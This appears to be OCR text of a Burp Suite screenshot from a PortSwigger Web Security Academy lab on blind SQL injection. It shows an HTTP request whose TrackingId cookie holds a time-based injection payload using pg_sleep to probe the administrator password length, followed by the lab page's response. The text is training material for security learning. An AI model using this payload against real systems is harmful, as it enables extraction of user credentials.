 Burp Suite Professional v2.1.03
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac951fa21ff8759980e70dea0093005e.web-security-academy.net ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host:
ac951fa21ff8759980e70dea0093005e.web-security-academy.
net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://portswigger.net/web-security/sql-injection/bli
nd/lab-time-delays-info-retrieval
Connection: close
Cookie:
TrackingId=x'%3BSELECT+CASE+WHEN+(username='administra
tor'+AND+length(password)>4)+THEN+pg_sleep(10)+ELSE+pg
_sleep(0)+END+FROM+users--
session=4bvjvR7srTUVCJZ4g8feeSCjcUMh7L1z
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie:
session=qAfuU6z72xV01IX9HKoFC8c37BfZV64P; Secure;
HttpOnly
Connection: close
Content-Length: 13555
<!DOCTYPE html>
<html>
<head>
<link
href="/resources/css/labsEcommerce.css"
rel="stylesheet">
<title>Blind SQL injection with time delays
and information retrieval</title>
</head>
<body>
<div theme="ecommerce">
<script
src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader is-solved">
<div class="container">
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Blind SQL injection with
time delays and information retrieval</h2>
<a class="link-back"
href="https://portswigger.net/web-security/sql-inject
ion/blind/lab-time-delays-info-retrieval">
Back to lab description
<svg version="1.1"
id="Layer_1" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
y="0px" viewBox="0 0 28 30" enable-background="new 0
0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon